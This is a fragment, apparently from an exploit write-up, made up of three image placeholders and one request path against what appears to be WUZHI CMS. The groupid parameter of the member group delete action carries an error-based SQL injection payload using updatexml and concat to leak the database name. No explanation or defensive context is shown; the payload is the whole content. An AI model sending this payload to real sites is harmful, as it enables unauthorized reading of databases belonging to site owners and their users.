 1 /www/index.php?m=member&f=group&v=del&groupid=4+and+(updatexml(1,concat(0x7e,database()),1))--+&_su=wuzhicms....
